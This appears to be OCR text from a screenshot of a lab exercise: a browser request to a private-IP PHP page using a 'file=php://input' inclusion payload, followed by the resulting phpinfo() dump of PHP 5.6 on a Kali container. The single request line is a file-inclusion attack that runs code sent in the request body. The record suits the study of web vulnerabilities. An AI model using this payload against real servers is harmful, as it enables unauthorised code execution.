 不安全 192.168.10.77/include.php/?file=php://input
url/?file = your file path
PHP Version 5.6.30-0+deb8u1
php
System Linux 6b56a29ff301 5.15.0-kali3-amd64 #1 SMP Debian 5.15.15-2kali1 (2022-01-31) x86_64
Build Date Feb 8 2017 08:50:48
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/apache2
Loaded Configuration File /etc/php5/apache2/php.ini
Scan this dir for additional .ini files /etc/php5/apache2/conf.d
Additional .ini files parsed /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini,
/etc/php5/apache2/conf.d/20-gd.ini, /etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-
mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini,
/etc/php5/apache2/conf.d/20-readline.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled